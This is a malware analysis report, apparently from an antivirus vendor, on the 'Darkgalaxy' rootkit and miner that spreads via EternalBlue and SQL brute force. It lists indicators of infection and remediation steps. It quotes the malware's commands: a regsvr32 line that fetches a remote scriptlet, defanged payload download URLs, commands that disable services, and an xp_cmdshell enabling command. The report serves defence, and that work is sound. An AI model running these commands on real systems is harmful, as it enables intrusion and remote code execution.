General Explanation
Type: Rootkit
Degree of destruction: high
Prevalence: average
Used vulnerability: CVE-2017-0146/ MS17-010 (EternalBlue)
What is Rootkit?
Rootkits effect on OS kernel. These changes can hide the main action of files, processes, Windows internal services, etc. Also, malware may update its files without noticing the user about connecting to its remote server. Changing the system MBR and create destructive drives or changing the actions of unchanged drives are some of the important actions of Rootkits.
What is Darkgalaxy?
This malware enters the victim’s system to extract cryptocurrencies and downloads and exploits different tools to perform its destructive actions on the victim’s network and system. This malware downloads and updates malware main files, stealing information, extracting cryptocurrencies, changing the DNS, and executing Mirai Botnet on the victim network. In addition to clients, it affects IoT devices.
Technical Explanation
Darkgalaxy malware is a type of Miner and is a sub-set of Rootkits and will add its destructive codes in the MBR section, so the codes execute before boot and OS start. Also, it downloads and executes a set of destructive files by creating two WMIObject.
Signs of infection
- lsmm.exe is running that shows mining procedure
- There are job files: Mysa1, Mysa2, etc. on the
%Windir%\System32\Tasks - There are two WMIOobject: youmm3**** and youmm4**** on
root\cimv2androot\subscription - There are the following values in the run registry paths:
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\startHKLM\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Run\startData: regsvr32 /u /s /i: hxxp: //js [.]0603bye [.]Info: 280/v.sct scrobj.dll
Signs of infection in the “attacking to SQL servers” method
- Slowing down the system
- There are multi malware detection reports in the Padvish Antivirus IPS logs: Trojan.Win32.Agent.sqlca and Miner.Win32.CoinMiner.c
- There are jobs with the following names and commands:
| ftpbacks.exe | ftp –s:c:\windows\wywtem\myusa.dvr |
| pdoors.exe | ftp –s c:\windows\system\myusago.dvr |
| dbdotas | contains the hex code of the malware’s script |
| dbdotas2 | contains the hex code of the malware’s script |
| dbdotas3 | contains the hex code of the malware’s script |
| Sqlrca | EXEC [dbo].[SqlStoredProcedure] |
4.There is a file with a fake name (Winlogon.exe) on C:\360safe.
Describing the actions of the main file of the malware
After the survey of the contents of created WMIObject by the malware, we showed the execution and distribution procedure. First, malware will download its main files by connecting to specific domains.
Hxxp [:]//173 [.]247[.]239[.]186/ok.exeHxxp [:]//173 [.]247[.]239[.]186/upsupx.exeHxxp [:]//173 [.]247[.]239[.]186/u.exe
These domains change from time to time.
Ok.exe or Max.exe file
Responsible for changing the MBR of the victim’s system disk
Upsupx.exe file
It downloads a file xpdown.dat. The contents are the addresses of bitcoin files.
U.exe file
It changes the DNS into two values of 233.5.5.5 for the preferred DNS server and 8.8.8.8 for the alternate DNS server. Then, malware will download the following list that each one is responsible to reach each one of the goals of the malware.
Name and the path of creating destructive files
%Windir%\system\downs.exe= changing access permissions of each preferred file%Windir%\system\cab.exe= Updator of the malware%Windir%\inf\msief.exe= Mirai botnet executioner%Windir%\debug\item.dat= malware service%Windir%\system\my1.bat= up.txt downloader
After downloading the above files, the malware acts based on its wmi code and stops other processes of Miner malware such as noutrino, bitminer, and etc. So it can easily perform its destructive actions. So, it deletes file processes such as services.exe, WUDFHosts.exe, csrss.exe, wininit.exe, svchost.exe, and taskhost.exe that are in a path other than their original path.
Also, it removes all signs of infection for updating. This malware will also stop any desk services. It should delete all paths and files in the %Windir%\debug\lsmosee.exe and %Windir%\help\lsmosee.exe paths so it can replace the newer version because the malware creates its miner file as lsmosee.exe in the victim system. Also, it removes these jobs: WindowsUpdate1، WindowsUpdate3، Windows Update، Update، Update2، Update3، Windowsinit، System Security Check AdobeFlashPlayer.
To prevent infection to other malware and distracts the mining process, the malware closes all access ports such as 445 and 139, then defines a new policy “Win” for the ipsec. Hence, only those who the malware desires can connect with the system.
These filters do not apply in XP OS. Then it disables SMBdeviceEnabled through the registry.
Up.txt file
This file restores system data such as public IP, local IP, the process using rates, file paths and commandline of the executing processes, type and the version of the OS, HardDisk and domain storage space, username and password that obtained through executing mimikatz and to send it to the malware server.
Msief.exe file
- Executing Mirai botnet
- Disabling special services such as NlaSvc:
%Windir%\system32\cmd.exe /c taskkill /f /im csrs.exe&sc stop netprofm&sc config netprofm
Start= disabled&sc stop NlaSvc&sc config NlaSvc start=disabled
- Creating a service named xWinWpdSrv
- Using masscan tool to check ports 445, 80 and 8000
- Distributing the malware through brute force technique
Also, the malware runs the EternalBlue vulnerability on the other clients and creates a Backdoor on them to distribute itself using the scrss.exe file.
Distributing method by attacking to SQL servers
After attacking, this malware use brute force to attain the password and username of the victim. Then, after attaining the correct password and connects to the SQL server will create its jobs and procedures.

In the following, you can see some of these jobs:
Dbdotas:

Then you can see a part of the above-decoded job:

In other examples of the malware, May some other jobs with similar names existed. These jobs download and restore other malware files and execute them immediately. This malware restores the destructive files of the malware in the following path:
C:\windows\system\myusago.dvrC:\windows\system\myusa.dvrC:\360safe\winlogon.exeC:\windows\system\backs.batC:\Program Files\kugou2010C:\Program Files\shengdaC:\WINDOWS\ps.exeC:\windows\debug\items.datC:\windows\system32\wbem\123.batC:\Program Files\mainsoft\install.exeC:\Program Files\shengdaC:\windows\system\mainfos.exeC:\windows\system\upslist.txt
Then, the malware creates and executes a fake file “Winlogon.exe” in C:\360safe\ and starts to attack SQL servers. At the beginning of the attack, this malware activates CmdShell with the “EXEC sp_configure 'xp_cmdshell',1” command after attaining the password so it can execute its desired codes and remotely creates jobs. The malware will download its destructive file after being connected to its FTP server with different domains. An example of an FTP Server domain that the malware connects to:
Down[.]1226bye[.]Pw
How to deal with it and disinfect the system
Padvish Antivirus detects and disinfects this malware. To prevent infection to this probable malware using EternalBlue vulnerabilities, it is recommended to use represented Microsoft security patch “ms17-010”. Also, to receive more data about this vulnerability, refer to “How to deal with EternalBlue (CVE-2017-0146/ MS17-010) on the Amnpardaz knowledge base website. Padvish IPS can detect these vulnerabilities and prevent their entry into the system.